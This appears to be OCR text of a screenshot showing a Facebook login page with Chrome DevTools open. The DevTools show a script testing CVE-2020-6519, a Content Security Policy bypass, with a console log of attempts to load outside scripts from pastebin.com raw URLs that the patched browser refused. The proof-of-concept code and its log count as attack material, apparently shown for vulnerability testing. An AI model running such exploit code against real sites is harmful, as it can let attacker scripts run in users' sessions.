 Facebook - Log In or Sign Up
facebook.com
CVE-2020-6519-exploit:
• User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4215.0 Safari/537.36
• Chrome is not vulnerable to CVE-2020-6519 😁 (version 86 major)
• start testing exploitability
• start running exploit
• script failed to be fetched from https://pastebin.com/raw/XpHsfXJQ thanks
to this Chrome being patched for CVE-2020-6519! 🥳👍😁 (but this website's
CSP is still not well configured though...)
• in case exploitation succeeded - an alert message originated by the
forbidden script should pop up
• finish testing exploitability
Email or Phone
Passw
facebook
Forgo
Sign Up
It's quick and easy.
Connect with friends and the
world around you on Facebook.
First name
Mobile number or email
Elements Console Sources Network Performance Memory Application » 4 5
top Filter Default levels ▼
document.body.prepend(div2);
css('red');
message('this website is vulnerable due to poorley configured Content Security Policy');
message('therefore, there is no reason to even check whether CVE-2020-6519 is exploitable or not -
loading unwanted scripts can be done without it 🙄🙄🙄');
};
s.onerror = () => {
start();
};
document.head.appendChild(s);
}
init();
});
function check() {
const s = document.createElement('script');
s.textContent = '(' + cve_entire_func + '())';
top._CVE_START = false;
setTimeout(() => { if(!_CVE_START) cve_entire_func(true);}, 1500);
document.head.appendChild(s);
}
(function(){
check();
}())
CVE-2020-6519-exploit: User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 VM53:46
(KHTML, like Gecko) Chrome/86.0.4215.0 Safari/537.36
CVE-2020-6519-exploit: Chrome is not vulnerable to CVE-2020-6519 😁 (version 86 major) VM53:46
Refused to load the script 'https://pastebin.com/raw/95f4NkAL' because it violates the following VM53:103
Content Security Policy directive: "script-src *.facebook.com *.fbcdn.net *.facebook.net *.google-analytics.com
*.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' blob: data:
'self'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
undefined
CVE-2020-6519-exploit: start testing exploitability VM53:46
CVE-2020-6519-exploit: start running exploit VM53:46
'csp' attribute is not a valid policy: VM53:16
Uncaught SyntaxError: Invalid or unexpected token VM55:1
Refused to load the script 'https://pastebin.com/raw/XpHsfXJQ' because it violates the following VM56:7
Content Security Policy directive: "script-src *.facebook.com *.fbcdn.net *.facebook.net *.google-analytics.com
*.virtualearth.net *.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' blob: data:
'self'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
CVE-2020-6519-exploit: script failed to be fetched from https://pastebin.com/raw/XpHsfXJQ thanks to VM53:46
this Chrome being patched for CVE-2020-6519! 🥳👍😁 (but this website's CSP is still not well configured
though...)
CVE-2020-6519-exploit: in case exploitation succeeded - an alert message originated by the forbidden VM53:46